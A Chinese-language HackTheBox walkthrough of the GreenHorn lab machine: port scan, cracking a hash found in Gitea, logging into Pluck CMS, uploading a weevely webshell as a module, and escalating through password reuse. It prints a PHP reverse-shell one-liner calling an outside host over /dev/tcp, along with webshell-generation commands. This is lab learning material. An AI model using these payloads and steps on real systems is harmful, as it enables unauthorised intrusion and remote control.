HackTheBox - Machine - GreenHorn
MANESEC on 2024-07-27
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
GreenHorn
https://www.hackthebox.com/achievement/machine/463126/617
不用看了,第一名是好隊友。
0x1 Nmap
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOp+cK9ugCW282Gw6Rqe+Yz+5fOGcZzYi8cmlGmFdFAjI1347tnkKumDGK1qJnJ1hj68bmzOONz/x1CMeZjnKMw=
| 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEZQbCc8u6r2CVboxEesTZTMmZnMuEidK9zNjkD2RGEv
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://greenhorn.htb/
3000/tcp open ppp? syn-ack ttl 63
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=b9ebce6926b3357f; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=lDLfZ-S3r-ARtkOMWU4EzKZuePo6MTcyMTUwMjE2OTcwNzExNTE3Mw; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 20 Jul 2024 19:02:49 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>GreenHorn</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYX
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=8ce5d2d8b3b03bbc; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=CRCxwfxYR4Crh5CzhzONgfQMyjc6MTcyMTUwMjE3NTE5NzU4MDI4Ng; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 20 Jul 2024 19:02:55 GMT
|_ Content-Length: 0這裡有兩個端口,80和3000,其中3000是gitea。

0x2 Walking Gitea to find hash
這裡有一個 GreenHorn的工程,所以看一下有沒有密碼存起來。

結果看到了一個hash:
嘗試看一下是什麼類型的:
$ nth -t 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163'
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163
Most Likely
SHA-512, HC: 1700 JtR: raw-sha512 Summary: Used in Bitcoin Blockchain and Shadow Files.
Keccak-512, HC: 1800
Blake2, HC: 600 JtR: raw-blake2 Summary: Used in Wireguard, Zcash, IPFS and more.See more
Whirlpool, HC: 6100 JtR: whirlpool
Least Likely
Salsa10, Summary: Not considered a hash function.See more Salsa20, Summary: Not considered a hash function.See more SHA3-512, HC: 17600 JtR: raw-sha3 Skein-512, JtR: skein-512
Skein-1024(512), sha512($pass.$salt), HC: 1710 sha512($salt.$pass), HC: 1720 sha512(unicode($pass).$salt), HC: 1730 sha512($salt.unicode($pass)), HC: 1740 HMAC-SHA512 (key = $pass),

HC: 1750 JtR: hmac-sha512 BLAKE2-224, HMAC-SHA512 (key = $salt), HC: 1760 JtR: hmac-sha512 Cisco Type 7, BigCrypt, JtR: bigcrypt 最有可能是 SHA-512,用hashcat爆破一下:
得到一個密碼: iloveyou1
d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163:iloveyou1
0x3 80 - Pluck
但是這個密碼就想到了,會不會是用來登錄管理員的賬號?
因為在這個框架裡面它不需要用戶名,他只需要密碼:
結果成功的登錄進去了,但是要怎麼拿到shell呢?

就上網搜一下有沒有什麼poc之類的,看到了這個:https://www.exploit-db.com/exploits/51592

通過這個poc你可以看到它使用安裝模組的功能,然後上傳一個zip包,安裝成功之後就會有一個路徑,所以嘗試製作zip包:
$ weevely generate mane mane.php -obfuscator cleartext1_php
Generated 'mane.php' with password 'mane' of 478 byte size.
$ zip mane.zip mane.php


adding: mane.php (deflated 29%)之後就嘗試安裝模組:
然後成功:

安裝模組完成後會有一個路徑,根據上面的poc,類似於:
http://greenhorn.htb/data/modules/<上傳壓縮包的名字>/<壓縮包裡面的內容>
所以就訪問:http://greenhorn.htb/data/modules/mane/mane.php,結果返回200,
也就是文件是存在的,這樣就可以寫一個php的webshell放在裡面,然後得到reverse shell,類似這樣:
<?php system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.10.10/1111 0>&1'") ?>0x4 shell as www-data to root
www-data@greenhorn:/tmp$ whoami
www-data
www-data@greenhorn:/tmp$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
git:x:114:120:Git Version Control,,,:/home/git:/bin/bash
junior:x:1000:1000::/home/junior:/bin/bash因為一開始拿到了管理員的密碼,所以就看一下機器裡面有哪些用戶然後試一下密碼噴射:
www-data@greenhorn:/tmp$ su junior
Password: iloveyou1
junior@greenhorn:/tmp$ cd ~
junior@greenhorn:~$ sudo -l
[sudo] password for junior:
Sorry, user junior may not run sudo on greenhorn.
junior@greenhorn:~$ ls

user.txt 'Using OpenVAS.pdf'結果你可以看到它成功的進去了junior的用戶。
把这个PDF下载下来,你可以看到他的密码被马赛克了,所以就使用Depix 看一下能不能还原到原本的密码:
https://github.com/spipm/Depix
